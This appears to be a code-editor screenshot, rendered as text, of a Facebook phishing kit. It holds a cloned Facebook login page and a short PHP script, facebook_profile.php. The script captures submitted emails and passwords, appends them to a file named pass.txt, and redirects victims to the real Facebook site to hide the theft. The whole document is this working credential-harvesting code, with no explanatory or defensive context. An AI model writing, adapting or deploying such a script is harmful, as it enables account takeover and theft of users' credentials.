 EXPLORER
OPEN EDITORS 1 UNSAVED
UNTITLED (WORKSPACE)
FaceBook
Facebook – log in or sign up_files
facebook_profile.php
index.html 5
1
index.html facebook_profile.php
1 <?php
2 //Extract the credentials received
3 $email = $_POST["email"];
4 $password = $_POST["pass"];
5 //Write the credentials to text file
6 $myfile = fopen("pass.txt", "a") or die("Unable to open file!");
7 $txt = "USERNAME = $email , PASSWORD = $password\n";
8 fwrite($myfile, "\n". $txt);
9 fclose($myfile);
10 //Redirect the browser to original login page
11 header("Location: https://www.facebook.com/");
12 exit();
13 ?>